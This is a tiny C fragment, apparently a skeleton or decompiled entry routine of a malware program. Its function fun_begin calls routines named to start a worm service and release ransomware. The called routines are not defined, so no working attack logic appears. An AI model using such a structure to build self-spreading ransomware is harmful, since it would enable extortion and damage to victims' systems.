 int fun_begin()
{
fun_starWormservice();
fun_releaseRansom();
return 0;
}